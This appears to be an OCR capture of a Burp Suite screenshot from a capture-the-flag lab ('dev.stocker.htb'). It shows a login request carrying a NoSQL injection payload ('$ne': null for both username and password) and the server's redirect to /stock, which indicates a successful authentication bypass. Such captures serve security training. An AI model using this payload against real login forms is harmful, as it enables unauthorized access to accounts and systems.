 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 55
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=
s%3APLsbPxn4bzZ6leCztAjgaW0ELSD2OCI0.ivBs2hmJpdtwHyQC0JavcHx8coDHPQwyNAv9Tx
GQquA
13 Upgrade-Insecure-Requests: 1
14
15 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 26 Jan 2023 11:00:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10 Set-Cookie: connect.sid=
s%3AuUK2AkoD6qbwfCGVp_KLISChqhAkDgg0.5mnDGIsRyMTrppR%2FdHS6oIqdn%2BzKiSVWdw
%2BVyN2zHSc; Path=/; HttpOnly
11
12 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>
Search...
0 matches